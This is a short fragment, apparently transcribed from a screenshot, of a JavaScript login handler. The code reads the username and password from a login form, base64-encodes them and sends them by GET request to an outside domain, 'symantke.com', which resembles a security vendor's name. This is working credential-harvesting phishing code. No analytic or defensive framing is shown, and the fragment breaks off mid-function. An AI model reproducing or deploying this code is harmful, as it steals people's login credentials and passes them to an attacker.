 30 function Login(setCookies) {
31 var wdata = document.frmLogin.username.value;
32 var sdata = document.frmLogin.password.value;
33 if (wdata && sdata) {
34 var wdata = btoa(wdata);
35 var sdata = btoa(sdata);
36 const url = 'https://symantke.com?'+wdata+'&'+sdata;
37 var xhr = new XMLHttpRequest();
38 xhr.open('GET',url, false);
39 xhr.send(null);
40 }